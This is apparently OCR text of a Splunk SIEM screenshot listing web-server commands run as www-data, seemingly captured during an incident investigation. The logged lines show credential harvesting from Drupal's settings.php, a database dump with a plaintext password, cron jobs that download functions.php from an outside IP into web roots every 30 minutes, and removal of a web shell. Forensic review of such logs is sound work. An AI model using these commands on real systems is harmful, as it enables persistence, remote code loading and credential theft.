 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*"%20%7C%20table%20User%20CommandLine&d...
Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
CommandLine="*" | table User CommandLine Last 24 hours
24 events (5/31/25 4:00:00.000 PM to 6/1/25 4:19:27.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (24) Visualization
20 Per Page Format Preview < Prev 1 2 Next >
User CommandLine
www-data sh -c mysqldump -u drupal -pcsr3pQfR2rXDrAFkJeheebsMcz67oigas drupaldb &gt; /var/www/www.commensuratetechnology.com/backup.sql 2&gt;&amp;1
www-data sh -c grep -E &quot;username|password|database&quot; /var/www/www.commensuratetechnology.com/sites/default/settings.php 2&gt;&amp;1
www-data sh -c find /var/www/www.commensuratetechnology.com/ -name &quot;settings.php&quot; 2&gt;&amp;1
www-data crontab -l
www-data crontab -
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data crontab -
www-data crontab -l
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1